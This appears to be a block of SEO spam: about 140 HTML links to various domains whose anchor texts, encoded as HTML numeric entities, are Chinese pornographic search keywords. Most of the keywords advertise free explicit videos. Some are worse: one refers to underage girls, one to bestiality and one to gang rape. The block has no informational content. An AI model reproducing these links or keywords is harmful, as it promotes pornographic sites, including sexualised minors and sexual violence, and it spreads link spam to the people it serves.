<a href="http://daoyg.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://999111dh.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://yghdxd.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shubaolang.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://277tt.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://baotelong.cn" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://an73.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://geppark.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://soleus.cn" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcwlz.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://lydbmm.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzxscy.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://yameigou.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://xzychb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://schong.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://jvawa.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://symw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://g13888.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://bzagly.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://stealphp.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://paofuu.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://33bv.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://86nsk.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://meilala188.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://an73.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chinahuy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zymjsy.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sz-express.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzmy88.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://383dj.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://chengxushe.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yghdxd.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-kexin.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zghbdm.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://devinshine.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://nei-design.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://wzbeng.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://james-ye.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zl-e.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://nyorange.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://668suv.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wtechan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://quansongci.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mahongjun.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://ljff.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://smcyude.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nql918.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shnjwz.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://jscld.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shogoo.cn" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://foshanyht.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://55ads.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cyxpm.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guzhi100.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://cdssjt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://dydlw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yongzk.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzwtc.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aydwsp.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://longzubencao.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://avenircctv.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://prdtz.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xmtsb.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://hjychem.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://huayinbao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://laibang001.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://yzdyly.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://17baotech.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
